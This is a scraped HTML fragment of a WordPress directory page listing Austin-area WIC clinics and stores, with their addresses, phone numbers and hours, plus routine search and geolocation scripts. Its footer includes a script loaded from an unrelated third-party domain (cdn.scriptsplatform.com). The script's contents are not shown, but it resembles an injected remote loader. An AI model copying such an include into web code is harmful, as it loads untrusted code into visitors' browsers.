			<span class="geodir-addtofav favorite_property_418  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Del Valle Clinic South Rural Community Center 3518 FM973, Del Valle, TX 78617 512-972-4942 Monday to Thursday 7:30 a.m. &#8211; 4:30 p.m. Friday 7:30 a.m. -1:30 p.m. *Closed M-Thur 12:00-12:30 p.m.for lunch &amp; 2nd Wednesday of the month <a href='https://www.wicaustin.net/places/del-valle-clinic-south-rural-community-center/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-419 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="419">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/bastrop-clinic/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-2.jpg" alt="Austin WIC photo 2" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-684 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-2.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-2-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/bastrop-clinic/" class="" title="View: Bastrop Clinic">Bastrop Clinic</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/bastrop-clinic/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_419  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Bastrop Clinic 443 TX-71, Bastrop, TX 78602 512-972-4942 This clinic is currently 100% Mobile you can reach us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7e5c6d4d3d5c8d7f0eee4e7c6d2d4d3cec9d3c2dfc6d489c0c8d1">[email&#160;protected]</a> A WIC drop box is located outside the Lone Star Circle of Care at 605 Old Austin Hwy, Bastrop, TX 78602 <a href='https://www.wicaustin.net/places/bastrop-clinic/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-420 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="420">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/elgin-clinic/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-1.jpg" alt="Austin WIC photo 1" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-683 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-1.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-1-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/elgin-clinic/" class="" title="View: Elgin Clinic">Elgin Clinic</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/elgin-clinic/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_420  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Elgin Clinic 218 S Main St, Elgin, TX 78621 512-972-4942 Wednesday 7:30 a.m. &#8211; 4:30 p.m. Friday 7:30 a.m. &#8211; 1:30 p.m. *Closed  12:00-12:30 p.m. for lunch &amp; 2nd Wednesday of the month *Closed Monday, Tuesday and Thursday <a href='https://www.wicaustin.net/places/elgin-clinic/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-421 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="421">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/moms-place/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo.jpg" alt="Austin WIC photo" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-682 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/moms-place/" class="" title="View: Mom&#8217;s Place">Mom&#8217;s Place</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/moms-place/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_421  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Mom&#8217;s Place 8701 Research Blvd, Austin, TX 78758 512-972-6700 Monday through Friday: 8:00 a.m. &#8211; 4:30 p.m. *Closed 12:00-12:30 p.m. for lunch &amp; 2nd Wednesday of the month <a href='https://www.wicaustin.net/places/moms-place/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-540 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="540">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/lone-star-family-market-dove-springs/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube-768x768.jpg" alt="LONESTAR Logo youtube 768x768" width="768" height="768" class="geodir-lazy-load align size-medium_large geodir-image-698 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube-768x768.jpg 768w, https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube-150x150.jpg 150w, https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube-300x300.jpg 300w, https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube-125x125.jpg 125w, https://www.wicaustin.net/wp-content/uploads/2022/01/LONESTAR_Logo_youtube.jpg 800w" sizes="(max-width: 768px) 100vw, 768px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/lone-star-family-market-dove-springs/" class="" title="View: Lone Star Family Market &#8211; Dove Springs">Lone Star Family Market &#8211; Dove Springs</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/lone-star-family-market-dove-springs/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_540  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >DOVE SPRINGS This Lone Star Family Market is at 6801 S. I-35, ste 1-H Austin, TX 78744. This store can be reached at: (512) 551-3320 The hours are from: Monday thru Thursday: 8:30 am to 7:00 pm Saturday: Closed Sunday: Closed ADDITIONAL TEXAS WIC INFORMATION Looking for a WIC office or PWIC grocery store in any of the following areas? Check out <a href='https://www.wicaustin.net/places/lone-star-family-market-dove-springs/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>
	</div>
</div><div class="text-center"><p id="geodir-bestof-loading" class="geodir-bestof-loading spinner-border" style="display: none;" role="status"><span class="visually-hidden">Loading...</span></p></div>			</div>
			</div></section>  </div>
  </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script><footer class="footer" role="contentinfo">
    <div id="inner-footer" class="wrap cf">
    <nav role="navigation">
      <ul id="menu-main-menu-es" class="nav footer-nav cf"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.wicaustin.net/es/inicio/">Inicio</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.wicaustin.net/es/elementor-499/">Sobre Nosotros</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.wicaustin.net/es/wic-texas/">WIC Texas</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.wicaustin.net/es/blog-2/">Blog</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.wicaustin.net/es/contactenos/">Contáctenos</a></li>
<li id="menu-item-483" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-483-en" class="lang-item lang-item-47 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-483-en"><a href="https://www.wicaustin.net/places/category/wic-office/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-483-es" class="lang-item lang-item-50 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-483-es"><a href="https://www.wicaustin.net/es/places/category/wic-office/" hreflang="es-MX" lang="es-MX"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>    </nav>
    <p class="source-org copyright">
      &copy; 2021 GeoDirectory.    </p>
  </div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/geodir_gdf-modern/*","/wp-content/themes/GeoDirectory_framework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var default_location = 'Austin';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
